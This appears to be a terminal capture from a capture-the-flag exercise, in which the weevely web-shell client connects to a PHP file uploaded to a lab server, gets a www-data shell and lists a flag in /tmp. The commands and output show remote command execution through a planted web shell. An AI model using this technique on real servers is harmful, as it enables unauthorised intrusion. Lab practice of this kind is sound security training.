 ┌──(root💀B)-[~]
└─# weevely http://scp.com:48040/upload/1.php shell
[+] weevely 4.0.1
[+] Target:     scp.com:48040
[+] Session:    /root/.weevely/sessions/scp.com/1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.php
upload.php
www-data@9ec650c57563:/var/www/html/upload $ cd /tmp
www-data@9ec650c57563:/tmp $ ls
flag-{bmhc8a45da2-9775-4f10-a8b5-caa277c5f25b}
dansemal.cn